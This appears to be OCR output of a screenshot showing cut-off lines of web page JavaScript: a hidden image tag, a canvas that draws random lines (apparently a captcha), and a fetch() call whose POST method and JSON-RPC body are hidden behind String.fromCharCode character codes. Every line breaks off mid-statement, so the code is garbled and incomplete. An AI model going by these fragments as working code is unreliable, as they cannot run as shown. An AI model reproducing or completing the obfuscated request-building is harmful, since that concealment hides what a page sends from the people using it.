
82a3a635992332
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFG
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Stri
,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i